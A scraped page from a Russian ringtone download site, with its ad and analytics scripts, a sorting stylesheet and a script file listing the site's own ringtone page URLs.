							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/blackberry-violin"></audio>
								</div>
								<a href="/blackberry-violin.html" title="Скачать рингтон Blackberry Violin">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Blackberry Violin</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Прочее</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="22027" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">503</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">9</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long22027">
    <ul id="unit_ul22027" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=22027&amp;t=3.136.156.203&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=22027&amp;t=3.136.156.203&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=22027&amp;t=3.136.156.203&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=22027&amp;t=3.136.156.203&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=22027&amp;t=3.136.156.203&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
						</div>

			<a href="/indijskie/" type="button" class="btn btn-outline-secondary"><i class="fa fa-chevron-circle-down"></i> Показать ещё</a>

			<div class="line"></div>
			


 <!--<iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='y--Wi48LF-oXDwoP'></script>"></iframe>-->
<!-- bottom singl-->

<div style="margin:20px 0 20px 0">


<!-- bottom singl-->
<!-- <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9810754073290308"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9810754073290308"
     data-ad-slot="6742039800"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
     -->

<!--  <div id="yandex_rtb_R-A-563083-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563083-13",
                renderTo: "yandex_rtb_R-A-563083-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

     -->


<!-- <div class="js-relap-anchor" data-relap-id="8V5eUZdWhHyGjY2N"></div> -->

<!-- gnezdo bottom -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308835' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308835,
            			containerId: 'containerId308835'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>  -->
        

<!--
<div id="adfox_162857512984845554"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162857512984845554',
            params: {
                p1: 'cqhwh',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162857512984845554')

}, 30000);
</script>
-->






</div> 


			<h2>Оставить отзыв</h2>
			<p>Напишите свое мнение о рингтоне</p>
			<form action="">
			  <fieldset>
				<div class="form-group">
				  <input type="name" class="form-control" placeholder="Ваше имя">
				</div>
			  
				<div class="form-group">
				  <textarea class="form-control" rows="5" placeholder="Что вы думаете?"></textarea>
				</div>
				<button type="submit" class="btn btn-outline-secondary"><i class="fa fa-pencil-square-o"></i> Написать</button>
			  </fieldset>
			</form>

        </div>
    </div>

<!--catfish -->

<!--<div id="adfox_163090691608088690"></div>-->
<!-- <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_163090691608088690',
            params: {
                p1: 'cqnwl',
            p2: 'hgzv'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script> -->

<!-- ya poisk -->

<!-- catfish -->
<!-- Yandex.RTB R-A-15698330-3 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-3",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>


	<footer class="page-footer font-small blue">
	  <div class="footer-copyright text-center py-2">© 2025 ringo.su<br><a href="/claims/">Правообладателям</a> <!-- | <a href="/feedback/">Обратная связь</a> --></div>
	  <div class="text-center py-2">
	  
		<!--LiveInternet counter--><script type="text/javascript">
		document.write('<a href="//www.liveinternet.ru/click" '+
		'target="_blank"><img src="//counter.yadro.ru/hit?t58.10;r'+
		escape(document.referrer)+((typeof(screen)=='undefined')?'':
		';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
		screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
		';h'+escape(document.title.substring(0,150))+';'+Math.random()+
		'" alt="" title="LiveInternet" '+
		'border="0" width="88" height="31"><\/a>')
		</script><!--/LiveInternet-->
	  
	  </div>
	  
	</footer>

</div>
<script src="/js/solid.js"></script>
<script src="/js/jquery.min.js"></script>
<script src="/js/bootstrap.min.js"></script>
<script src="/js/player.js?v=0.00011"></script>
<!-- <script src="https://www.google.com/recaptcha/api.js"></script> -->
<script type="text/javascript">
	$(document).ready(function () {
		$('.mediPlayer').mediaPlayer();
		
		$('#more').click(function () {
			this.blur();

			var id = $(this).data("id");
			$.get("/more.php?id=" + id, function (data) {
				if (data) {
					$("#search_results").append(data);
				} else {
					$("#more").hide();
				}
			});
			return false;
		});
	
		$('#sidebarCollapse').on('click', function () {
			$('#sidebar').addClass('active');
			$('.overlay').addClass('active');
			$('.collapse.in').toggleClass('in');
			$('a[aria-expanded=true]').attr('aria-expanded', 'false');
			$('body').addClass("hide-scroll");
		});
		
		$('#dismiss, .overlay').on('click', function () {
			$('#sidebar').removeClass('active');
			$('.overlay').removeClass('active');
			$('body').removeClass("hide-scroll");
		});


		$('.like').on('click', function(){
			var likeid = $(this).data("likeid");
			$("[data-likeid='"+ likeid +"']").removeClass('fa-heart-o').addClass("fa-heart likeactive");
		});

	});

</script>


<script type="text/javascript">
	let vh = window.innerHeight * 0.01;
	
	document.documentElement.style.setProperty('--vh', `${vh}px`);
	
	window.addEventListener('resize', () => {
		let vh = window.innerHeight * 0.01;
		document.documentElement.style.setProperty('--vh', `${vh}px`);
	});
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55828159, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55828159" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://ringo.su/css/sort.css
body_size: 422
content:
.rating_s {
    position: absolute;
    right: 5px;
    top: 75px;
    color: #767676;
}
span.s_rating{padding-left: 3px;font-size: 14px !important;}
.download_s{
    position: absolute;
    right: 75px;
    top: 75px;
    color: #767676;
}
span.s_download{padding-left: 3px;font-size: 14px !important;}
.view_s{
    position: absolute;
    right: 5px;
    top: 5px;
    color: #767676;
}
span.s_view{padding-left: 3px;font-size: 14px !important;}

div.sort_by {
    background: #e9ecef;
    border-radius: .25rem;
}
ol.sort_link{
    display: flex;
    list-style: none;
    padding: 10px 2%;
}
li.sort_li{
    margin: 0 7px;
    cursor: pointer;
}
li.sort_li:hover{
    text-decoration: underline;
}
li.sort_li.active{
    color: black;
    font-weight: bold;
    border-bottom: solid 1px lightgrey;
    cursor: default;
}
li.sort_li.active:hover{
    text-decoration: none;
}
li.sort_li.active::after {
    content: "\25E2";
    color: lightgray;
    font-size: 12px;
    padding-left: 2px;
    position: relative;
    top:7px;
}


--- FILE ---
content_type: application/javascript
request_url: https://ringo.su/rot/abu.js
body_size: 16447
content:
//var uDomen = location.href;
//if(uDomen.indexOf('https://kinanema.net/load/seriali/spravzhnij_detektiv_2_sezon_1_serija/116-1-0-5398')!=-1) {document.write('<style> .player-section {    display: none;}</style>'); };


const UrlArr = [
'https://ringo.su/xxxtentacion-moonlight.html',
'https://ringo.su/zivert-life.html',
'https://ringo.su/tone/',
'https://ringo.su/yurij-shatunov-sedaya-noch.html',
'https://ringo.su/pop/',
'https://ringo.su/xiaomi-redmi-apelsin.html',
'https://ringo.su/roma-zhukov-pervyj-sneg.html',
'https://ringo.su/grigorij-leps-natali.html',
'https://ringo.su/korni-s-dnem-rozhdeniya-vika.html',
'https://ringo.su/yurij-shatunov-detstvo.html',
'https://ringo.su/ruki-vverh-18-mne-uzhe.html',
'https://ringo.su/stas-mixajlov-bez-tebya.html',
'https://ringo.su/svetlana-loboda-tvoi-glaza.html',
'https://ringo.su/foreign/',
'https://ringo.su/basta-na-zare-alyans-cover.html',
'https://ringo.su/alla-pugacheva-million-alyx-roz.html',
'https://ringo.su/zhenya-topol-moj-syn.html',
'https://ringo.su/hammali-navai-pryatki.html',
'https://ringo.su/lyubye-prorvemsya-opera.html',
'https://ringo.su/standart/',
'https://ringo.su/slava-odinochestvo.html',
'https://ringo.su/verka-serdyuchka-dolche-gabbana.html',
'https://ringo.su/rock/',
'https://ringo.su/grazhdane-soblyudajte-spokojstvie-zvonit-moya-mobila.html',
'https://ringo.su/mrpresident-coco-jamboo.html',
'https://ringo.su/kombinaciya-buxgalter.html',
'https://ringo.su/nokia-destiny.html',
'https://ringo.su/russian/',
'https://ringo.su/gromkie/',
'https://ringo.su/dance/',
'https://ringo.su/chanson/',
'https://ringo.su/mixail-krug-ispoved.html',
'https://ringo.su/krasivaya-muzyka-na-pianino.html',
'https://ringo.su/mitya-fomin-vse-budet-xorosho.html',
'https://ringo.su/sms/',
'https://ringo.su/ruki-vverh-kroshka-moya.html',
'https://ringo.su/grigorij-leps-irina-allegrova-ya-tebe-ne-veryu.html',
'https://ringo.su/imperio-atlantis.html',
'https://ringo.su/vorovajki-xop-musorok.html',
'https://ringo.su/aleksandr-revva-kto-yeto-delaet-trrrr-comedy-club.html',
'https://ringo.su/different/',
'https://ringo.su/grechka-lyubi-menya-lyubi.html',
'https://ringo.su/slava-novaya-zhizn.html',
'https://ringo.su/yuliya-mixalchik-lebed-belaya.html',
'https://ringo.su/xiaomi-redmi-akusticheskaya-gitara.html',
'https://ringo.su/stas-mixajlov-nu-vot-i-vse.html',
'https://ringo.su/nyensi-gorko-plakala-iva.html',
'https://ringo.su/grigorij-leps-ryumka-vodki-na-stole.html',
'https://ringo.su/lolita-orientaciya-sever.html',
'https://ringo.su/miyagi-marlboro.html',
'https://ringo.su/lazurnyj-bereg-xochu-ya-zamuzh.html',
'https://ringo.su/new/',
'https://ringo.su/pascal-letoublon-friendships.html',
'https://ringo.su/grits-my-life-be-like.html',
'https://ringo.su/vanessa-mae-storm.html',
'https://ringo.su/easy/',
'https://ringo.su/ksilofon-iz-prilozheniya-pochta-mailru.html',
'https://ringo.su/lika-star-odinokaya-luna.html',
'https://ringo.su/agata-kristi-kak-na-vojne.html',
'https://ringo.su/samsung-galaxy-morning-flower.html',
'https://ringo.su/budilnik-vstavaj-idi-v-shkolu.html',
'https://ringo.su/cheb-khaled-aisha.html',
'https://ringo.su/otpetye-moshenniki-devushki-byvayut-raznye.html',
'https://ringo.su/lian-ross-say-youll-never.html',
'https://ringo.su/ruki-vverh-nu-gde-zhe-vy-devchonki.html',
'https://ringo.su/filipp-kirkorov-edinstvennaya-moya.html',
'https://ringo.su/diana-gurckaya-ty-znaesh-mama.html',
'https://ringo.su/world/',
'https://ringo.su/serebro-dyshi-so-mnoj.html',
'https://ringo.su/stas-mixajlov-vse-dlya-tebya.html',
'https://ringo.su/xozyain-tebe-tut-smska-prishla.html',
'https://ringo.su/filipp-kirkorov-ya-lyublyu-tebya-marina.html',
'https://ringo.su/elena-vaenga-zhelayu.html',
'https://ringo.su/artik-asti-angel.html',
'https://ringo.su/kosheen-catch.html',
'https://ringo.su/sergey-zhukov-i-stas-mihaylov-nashi-deti.html',
'https://ringo.su/moj-laskovyj-i-nezhnyj-zver.html',
'https://ringo.su/anna-german-nadezhda.html',
'https://ringo.su/elka-na-bolshom-vozdushnom-share.html',
'https://ringo.su/sergej-trofimov-snegiri.html',
'https://ringo.su/dralban-one-love.html',
'https://ringo.su/hip-hop/',
'https://ringo.su/dispetchera-2000-baksov-za-sigaretu.html',
'https://ringo.su/vlad-ulyanich-lyublyu-tebya-odnu.html',
'https://ringo.su/aleksej-chumakov-aleksandr-panajotov-neobyknovennaya.html',
'https://ringo.su/ice-mc-its-a-rainy-day.html',
'https://ringo.su/nyensi-svetik-moj-svetlana.html',
'https://ringo.su/guf-pismo-domoj.html',
'https://ringo.su/litvinenko-op-musorok.html',
'https://ringo.su/haddaway-what-about-me.html',
'https://ringo.su/stas-mixajlov-tam-za-gorizontom.html',
'https://ringo.su/louis-armstrong-let-my-people-go.html',
'https://ringo.su/via-plamya-sneg-kruzhitsya.html',
'https://ringo.su/igor-saruxanov-zhelayu-tebe.html',
'https://ringo.su/emre-altug-bu-kadar-mi.html',
'https://ringo.su/raim-artur-zhenis-diskoteka-iz-90.html',
'https://ringo.su/elka-malchik-krasavchik.html',
'https://ringo.su/ruki-vverx-natasha.html',
'https://ringo.su/elka-vse-zavisit-ot-nas-samix.html',
'https://ringo.su/gimn-internacional.html',
'https://ringo.su/atri-gansyello-idu-domoj-nochnoe-dvizhenie-remix.html',
'https://ringo.su/nadezhda-kadysheva-sneg-letit.html',
'https://ringo.su/alisa-nebo-slavyan.html',
'https://ringo.su/space-souvenir-from-rio.html',
'https://ringo.su/modern-talking-youre-my-heart-youre-my-soul.html',
'https://ringo.su/muslim-magomaev-ax-yeta-svadba.html',
'https://ringo.su/myriam-faris-ghamarni.html',
'https://ringo.su/retro/',
'https://ringo.su/iphone-old-phone.html',
'https://ringo.su/elvira-t-doza-poezda-samolety.html',
'https://ringo.su/stas-mixajlov-devochka-leto.html',
'https://ringo.su/samocvety-moj-adres-sovetskij-soyuz.html',
'https://ringo.su/ruslan-nabiev-po-restoranam.html',
'https://ringo.su/ariya-poteryannyj-raj-zasypaj.html',
'https://ringo.su/valentina-legkostupova-yagoda-malina.html',
'https://ringo.su/sektor-gaza-30-let.html',
'https://ringo.su/slava-zhivu-kak-xochu.html',
'https://ringo.su/yuta-lyubimyj-moj.html',
'https://ringo.su/fancy-flames-of-love.html',
'https://ringo.su/nyensi-chistyj-list.html',
'https://ringo.su/polina-gagarina-obezoruzhena.html',
'https://ringo.su/tenca-skazhi-chto-ty-moya.html',
'https://ringo.su/ljudmila-sokolova-mladshaja-sestra.html',
'https://ringo.su/para-normalnyx-vstavaj.html',
'https://ringo.su/samsung-galaxy-atomic-bell.html',
'https://ringo.su/salvatore-adamo-tombe-la-neige.html',
'https://ringo.su/savage-only-you-instr.html',
'https://ringo.su/afrodita-valera.html',
'https://ringo.su/reamonn-supergirl.html',
'https://ringo.su/jazz/',
'https://ringo.su/yurij-shatunov-tet-a-tet.html',
'https://ringo.su/ludovico-einaudi-experience.html',
'https://ringo.su/lejsya-pesnya-obruchalnoe-kolco.html',
'https://ringo.su/samsung-galaxy-homecoming.html',
'https://ringo.su/moxito-ruki-proch-pripev.html',
'https://ringo.su/juanes-la-camisa-negra.html',
'https://ringo.su/ace-of-base-beautiful-life.html',
'https://ringo.su/in-grid-tu-es-foutu.html',
'https://ringo.su/samsung-galaxy-s9-morning-glory.html',
'https://ringo.su/unesennye-vetrom-davaj-nalivaj-pogovorim.html',
'https://ringo.su/anika-dalinski-dorogi-dorogi.html',
'https://ringo.su/sestry-zajcevy-sestra.html',
'https://ringo.su/anzhelika-agurbash-ya-budu-zhit-dlya-tebya.html',
'https://ringo.su/nokia-nostalgia.html',
'https://ringo.su/stas-pexa-slava-ya-i-ty.html',
'https://ringo.su/slava-rasskazhi-mne-mama.html',
'https://ringo.su/afric-simone-hafanana.html',
'https://ringo.su/in-yan-pofig.html',
'https://ringo.su/piknik-korolevstvo-krivyx.html',
'https://ringo.su/anivar-padaet-zvezda.html',
'https://ringo.su/piknik-igla.html',
'https://ringo.su/strelki-ty-brosil-menja.html',
'https://ringo.su/2-brothers-on-the-4th-floor-dreams-will-come-alive.html',
'https://ringo.su/agata-kristi-kover-vertolet.html',
'https://ringo.su/maks-barskih-nezemnaya.html',
'https://ringo.su/adrenalin-kovylyaj-potixonechku.html',
'https://ringo.su/dmitrij-koldun-korabli.html',
'https://ringo.su/pupo-gelato-al-cioccolato.html',
'https://ringo.su/ddt-yeto-vse.html',
'https://ringo.su/irina-krug-aleksej-bryancev-lyubimyj-vzglyad.html',
'https://ringo.su/arash-helena-pure-love.html',
'https://ringo.su/agata-kristi-opium-dlya-nikogo.html',
'https://ringo.su/kate-ryan-desenchantee.html',
'https://ringo.su/haddaway-what-is-love.html',
'https://ringo.su/grigorij-leps-ya-schastlivyj.html',
'https://ringo.su/film/',
'https://ringo.su/na-lyubimuyu/',
'https://ringo.su/dmitrij-koldun-carevna.html',
'https://ringo.su/yego-stervochka.html',
'https://ringo.su/electronica/',
'https://ringo.su/child/',
'https://ringo.su/e-rotic-max-dont-have-sex-with-your-ex.html',
'https://ringo.su/hammali-amp-navai-devochka-voyna.html',
'https://ringo.su/liliya-shauluxova-dochenka.html',
'https://ringo.su/svadebnyj-marsh-mendelsona.html',
'https://ringo.su/nemedlenno-vozmi-trubku-i-primi-vpravo.html',
'https://ringo.su/miyagi-yendshpil-tumaniyo-dance-up.html',
'https://ringo.su/nikita-malinin-kotenok.html',
'https://ringo.su/komissar-dryan.html',
'https://ringo.su/sektor-gaza-pora-domoj.html',
'https://ringo.su/stas-pexa-dumat-o-nej.html',
'https://ringo.su/ariya-vstan-strax-preodolej-pripev.html',
'https://ringo.su/chajf-17-let.html',
'https://ringo.su/ekaterina-denisova-russkij-still-pojmi.html',
'https://ringo.su/armiya-allo-moj-malchik.html',
'https://ringo.su/svetlana-loboda-k-chertu-lyubov.html',
'https://ringo.su/michel-telo-ai-se-eu-te-pego-nooossaa.html',
'https://ringo.su/animals/',
'https://ringo.su/ruki-vverx-ya-ne-otdam-tebya-nikomu.html',
'https://ringo.su/ruki-vverh-on-tebja-celuet.html',
'https://ringo.su/nochnoj-patrul-ty-u-menya-odna-takaya.html',
'https://ringo.su/al-bano-romina-power-felicita.html',
'https://ringo.su/game/',
'https://ringo.su/fabrika-ya-tebya-zaceluyu.html',
'https://ringo.su/zoe-cest-la-vie.html',
'https://ringo.su/igor-talkov-ya-vernus.html',
'https://ringo.su/sergej-trofimov-ya-skuchayu-po-tebe.html',
'https://ringo.su/demo-solnyshko.html',
'https://ringo.su/leningrad-mne-by-v-nebo.html',
'https://ringo.su/arni-obnimi-menya-krepko.html',
'https://ringo.su/voice/',
'https://ringo.su/serega-million-dollarov-ssha.html',
'https://ringo.su/kino-krasno-zheltye-dni-instr.html',
'https://ringo.su/sylver-forgiven.html',
'https://ringo.su/infiniti-gde-ty.html',
'https://ringo.su/irina-krug-viktor-korolev-buket-iz-belyx-roz.html',
'https://ringo.su/aleksandr-marcinkevich-kabriolet-angel-xranitel-dochenka.html',
'https://ringo.su/maks-korzh-slovo-pacana.html',
'https://ringo.su/vanessa-paradis-la-seine.html',
'https://ringo.su/maks-barskih-berega.html',
'https://ringo.su/hugel-amber-van-day-wtf.html',
'https://ringo.su/verka-serdyuchka-vse-budet-xorosho.html',
'https://ringo.su/sasha-project-mne-prosto-ochen-nuzhen-ty.html',
'https://ringo.su/vladimir-presnyakov-ty-u-menya-odna.html',
'https://ringo.su/budilnik-dilin-dilin-vstavaj-nemedlenno.html',
'https://ringo.su/krasivye/',
'https://ringo.su/quest-pistols-ya-tvoj-narkotik.html',
'https://ringo.su/banderos-kolambiya-pikcherz.html',
'https://ringo.su/nikita-uleteli-navsegda.html',
'https://ringo.su/igor-nikolaev-sms.html',
'https://ringo.su/artik-asti-krylya.html',
'https://ringo.su/t9-oda-nashej-lyubvi.html',
'https://ringo.su/lolita-shampanskoe.html',
'https://ringo.su/letuchij-korabl-ax-esli-by-sbylas-moya-mechta.html',
'https://ringo.su/katya-chexova-mne-mnogo-ne-nuzhno.html',
'https://ringo.su/ani-lorak-solnce-pripev.html',
'https://ringo.su/fun/',
'https://ringo.su/dima-bilan-pro-belye-rozy.html',
'https://ringo.su/vanilla-ice-ice-ice-baby.html',
'https://ringo.su/tarkan-bukadarm.html',
'https://ringo.su/olga-favorskaya-dochenka.html',
'https://ringo.su/sergej-zhukov-kapajut-slezy.html',
'https://ringo.su/agata-kristi-skazochnaya-tajga.html',
'https://ringo.su/gradusy-golaya.html',
'https://ringo.su/dyshi-vzglyani-na-nebo.html',
'https://ringo.su/ruki-vverh-lish-o-tebe-mechtaya.html',
'https://ringo.su/irina-krug-ishhi-ne-ishhi.html',
'https://ringo.su/mr-credo-medlyak.html',
'https://ringo.su/axra-karie-glaza.html',
'https://ringo.su/isajya-kogda-ty-uidesh.html',
'https://ringo.su/9-gramm-ty-olen-tupoj.html',
'https://ringo.su/butyrka-vestochka.html',
'https://ringo.su/bad-style-time-back.html',
'https://ringo.su/kristina-orbakajte-pyanaya-vishnya.html',
'https://ringo.su/lolita-shpilka-kabluchok.html',
'https://ringo.su/vitya-matanga-kak-ona-menya-vynosit.html',
'https://ringo.su/sam-brown-stop.html',
'https://ringo.su/artik-asti-nikomu-ne-otdam.html',
'https://ringo.su/miyagi-yendshpil-rem-digga-untouchable.html',
'https://ringo.su/diskoteka-avariya-esli-xochesh-ostatsya.html',
'https://ringo.su/samsung-galaxy-chimes.html',
'https://ringo.su/iowa-odno-i-to-zhe.html',
'https://ringo.su/arash-helena-broken-angel.html',
'https://ringo.su/anzhelika-nachesova-ya-zadyxayus.html',
'https://ringo.su/kino-nam-s-toboj.html',
'https://ringo.su/kombinaciya-oj-serega.html',
'https://ringo.su/margarita-orskaya-lyubimyj-muzh-moj.html',
'https://ringo.su/banderos-pro-krasivuyu-zhizn.html',
'https://ringo.su/tatyana-bulanova-dimka.html',
'https://ringo.su/akula-kislotnyj-dj.html',
'https://ringo.su/rnb/',
'https://ringo.su/glyukoza-yura.html',
'https://ringo.su/ivan-vam-kto-to-zvonit.html',
'https://ringo.su/svetlana-loboda-sluchajnaya.html',
'https://ringo.su/oleg-gazmanov-moskva.html',
'https://ringo.su/dzhango-xolodnaya-vesna.html',
'https://ringo.su/aleksej-goman-russkij-paren.html',
'https://ringo.su/aventura-cuando-volveras.html',
'https://ringo.su/krasavcy-love-radio-randevu.html',
'https://ringo.su/laskovyj-maj-tayushhij-sneg.html',
'https://ringo.su/laskovyj-maj-belye-rozy.html',
'https://ringo.su/iphone-sencha.html',
'https://ringo.su/in-grid-in-tango.html',
'https://ringo.su/alternative/',
'https://ringo.su/ruki-vverh-ay-yay-yay.html',
'https://ringo.su/yeldzhej-feduk-rozovoe-vino.html',
'https://ringo.su/joe-dassin-a-toi.html',
'https://ringo.su/huawei-p9-dream-it-possible.html',
'https://ringo.su/a-studio-tak-zhe-kak-vse.html',
'https://ringo.su/t1one-tapochka.html',
'https://ringo.su/korol-i-shut-kamnem-po-golove.html',
'https://ringo.su/andrej-gubin-liza.html',
'https://ringo.su/mixail-krug-vladimirskij-central.html',
'https://ringo.su/andrej-bandera-lyubimaya.html',
'https://ringo.su/samsung-basic-bell.html',
'https://ringo.su/anthony-el-mejor-dj-denis-rublev-dj-anton-pozvoni-intro.html',
'https://ringo.su/miyagi-amp-endshpil-polovina-moya.html',
'https://ringo.su/rustam-naxushev-tri-zhelaniya.html',
'https://ringo.su/evro-kolyan-tancuet-luchshe-vsex.html',
'https://ringo.su/indijskie/',
'https://ringo.su/samsung-galaxy-s9-pick-it-up.html',
'https://ringo.su/whizzkids-feat-inusa-dawuda-rumours-digi-digi.html',
'https://ringo.su/zivert-esche-hochu.html',
'https://ringo.su/sarah-connor-just-one-last-dance.html',
'https://ringo.su/lada-dyens-devochka-noch-baby-tonight.html',
'https://ringo.su/kraski-on-ne-znaet-nichego.html',
'https://ringo.su/aida-vedishheva-lesnoj-olen.html',
'https://ringo.su/polina-gagarina-dramy-bolshe-net.html',
'https://ringo.su/goryachij-shokolad-beregi.html',
'https://ringo.su/atc-around-the-world-la-la-la-la-la.html',
'https://ringo.su/svetlana-loboda-pora-domoj.html',
'https://ringo.su/a-studio-papa-mama-ty-i-ya.html',
'https://ringo.su/zheka-1000-dorog.html',
'https://ringo.su/zivert-yatl.html',
'https://ringo.su/benny-benassi-satisfaction.html',
'https://ringo.su/vintazh-roman.html',
'https://ringo.su/emma-m-beautiful-life.html',
'https://ringo.su/neigrushki-100-dnej-do-prikaza.html',
'https://ringo.su/luchshaya-muzyka.html',
'https://ringo.su/natalya-vetlickaya-glaza-cveta-viski.html',
'https://ringo.su/ricchi-poveri-mamma-maria.html',
'https://ringo.su/lolita-chasy.html',
'https://ringo.su/yuliya-mixalchik-a-ty-ne-bojsya.html',
'https://ringo.su/vnimanie-govorit-moskva.html',
'https://ringo.su/budilnik/',
'https://ringo.su/samsung-whistle-sms.html',
'https://ringo.su/artur-pirozhkov-zacepila.html',
'https://ringo.su/irina-allegrova-s-dnem-rozhdeniya.html',
'https://ringo.su/dima-bilan-ne-molchi.html',
'https://ringo.su/grigorij-leps-vodopad.html',
'https://ringo.su/portal-radio-tune.html',
'https://ringo.su/yurij-antonov-more.html',
'https://ringo.su/jessica-simpson-when-you-told-me-you-loved-me.html',
'https://ringo.su/total-bet-po-glazam.html',
'https://ringo.su/miyagi-po-ushi-v-tebya-vlyublen.html',
'https://ringo.su/artik-asti-nedelimy.html',
'https://ringo.su/xiaomi-redmi-mix.html',
'https://ringo.su/dj-smash-ya-volna.html',
'https://ringo.su/ruki-vverh-chuzhie-guby.html',
'https://ringo.su/leningrad-antidepressanty.html',
'https://ringo.su/chaj-vdvoem-laskovaya-moya.html',
'https://ringo.su/mari-krajmbreri-mne-tak-horosho.html',
'https://ringo.su/leningrad-glyukoza-st-zhu-zhu.html',
'https://ringo.su/ruki-vverx-aj-yaj-yaj-devchonka.html',
'https://ringo.su/2mashi-ineja.html',
'https://ringo.su/alessandro-safina-luna.html',
'https://ringo.su/vmeste-veselo-shagat.html',
'https://ringo.su/basta-smoki-mo-kamennye-cvety.html',
'https://ringo.su/galina-vam-kto-to-zvonit.html',
'https://ringo.su/butyrka-zapaxlo-vesnoj.html',
'https://ringo.su/iphone-crystals.html',
'https://ringo.su/joy-valerie.html',
'https://ringo.su/alisa-vereteno.html',
'https://ringo.su/leningrad-samaya-lyubimaya.html',
'https://ringo.su/sergej-lazarev-dazhe-esli-ty-ujdesh.html',
'https://ringo.su/yedita-pexa-nash-sosed.html',
'https://ringo.su/aramis-devochka-zhdet-malchik-ne-idet.html',
'https://ringo.su/korni-pervym-delom-samolety.html',
'https://ringo.su/tatu-malchik-gej.html',
'https://ringo.su/xiaomi-redmi-briz.html',
'https://ringo.su/laskovyj-maj-rozovyj-vecher.html',
'https://ringo.su/oleg-vam-kto-to-zvonit.html',
'https://ringo.su/grigorij-leps-ani-lorak-zerkala.html',
'https://ringo.su/glyukoza-tancuj-rossiya.html',
'https://ringo.su/veselye-rebyata-avtomobili.html',
'https://ringo.su/polyarnaya-zvezda-irishka-irinka.html',
'https://ringo.su/alex-ferrari-bara-bara-bere-bere.html',
'https://ringo.su/polina-gagarina-shagaj.html',
'https://ringo.su/uriah-heep-july-morning.html',
'https://ringo.su/natali-nikolaj-baskov-nikolaj.html',
'https://ringo.su/rok-ostrova-nichego-ne-govori.html',
'https://ringo.su/leningrad-kabriolet-2.html',
'https://ringo.su/rasa-pchelovod.html',
'https://ringo.su/timati-tantum-verde-forte.html',
'https://ringo.su/elena-vaenga-shopen-ya-boleyu-toboj.html',
'https://ringo.su/3002-zvezdy-v-luzhax.html',
'https://ringo.su/deep-purple-smoke-on-the-water.html',
'https://ringo.su/daniel-powter-crazy-all-my-life.html',
